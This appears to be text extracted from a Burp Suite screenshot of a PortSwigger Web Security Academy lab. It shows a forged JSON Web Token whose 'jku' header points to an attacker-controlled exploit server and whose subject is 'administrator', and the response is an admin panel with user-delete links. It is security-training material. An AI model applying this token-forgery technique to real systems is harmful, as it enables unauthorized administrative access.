 Project options User options Learn 403 Bypasser Burp Bounty Free Logger++ Extractor Bypass WAF CSRF Autorize AutoRepeater SQLiPy JSON Web Tokens JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < > Target: https://0adc00ec03059a55c0d26c30001f00ae.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Token
JWT 1 - eyJraWQiOiJmZTc5ZWI4ZS1lODFlLTQ5OTgtOWE2OS03NmFhZjQ3YzR ...
Serialized JWT
m7P6P09slRPGDI7uGRK8DoAYcl0HcBQB7JynXI6UmE52Ks28DthxosCioPgwY2WybXvdqGv2WHw2FJW7oW5T7D22CjGe
9AlW4Mbt5kF6a4h2jnbgdmsqxr5BPipKpN1wZKZUcqfgy-
LugQkbdCSnfQ7bfREhzHDUXjs1vPN7gdKMc9kx6tLUmGJaOhfRyk6wyX51p-UG_wiruuZZ6Bv9_
IDlLeEmqsERhIRKBjT6dZN1OV3b3MwRMeP1R2uBnOYIFcCJdxw3viuIE-AIQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "fe79eb8e-e81e-4998-9a69-76aaf47c4e45",
"alg": "RS256",
"jku": "https://exploit-0a6400a603f09a59c0436c0e012e00c2.web-security-academ
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660585709
}
Format JSON
Compact JSON
Signature
9D 94 51 DB 30 93 86 C6 98 4A 92 FD 07 7A 0C 2B
D1 9D 40 50 3B BC 9C 7B 03 A9 44 92 0C F5 91 DE
53 84 69 46 AF 2F 08 E0 11 34 19 72 D4 2B E4 63
21 4C BC FE 6E CF E8 F3 BD B2 54 4F 18 32 3B B8
64 4A F0 3A 00 61 C9 74 1D C0 50 07 B2 72 9D 72
3A 52 61 39 D8 AB 36 F0 3B 61 C6 8B 02 8A 83 E0
C1 8D 96 C9 B5 EF 76 A1 AF D9 61 F0 D8 52 56 EE
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4
3,430 bytes | 391 millis